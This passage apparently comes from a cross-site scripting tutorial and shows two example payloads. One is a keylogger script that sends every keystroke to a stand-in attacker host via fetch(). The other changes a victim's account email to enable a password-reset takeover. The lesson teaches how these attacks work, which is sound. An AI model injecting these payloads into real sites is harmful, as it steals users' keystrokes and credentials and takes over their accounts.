 Key Logger:
The below code acts as a key logger. This means anything you type on the webpage will be forwarded to a website under the hacker's control. This could be very
damaging if the website the payload was installed on accepted user logins or credit card details.
<script>document.onkeypress = function(e) { fetch('https://hacker.thm/log?key=' + btoa(e.key) );}</script>
Business Logic:
This payload is a lot more specific than the above examples. This would be about calling a particular network resource or a JavaScript function. For example,
imagine a JavaScript function for changing the user's email address called user.changeEmail() . Your payload could look like this:
<script>user.changeEmail('attacker@hacker.thm');</script>
Now that the email address for the account has changed, the attacker may perform a reset password attack.
The next four tasks are going to cover the different types of XSS Vulnerabilities, all requiring slightly different attack payloads and user interaction.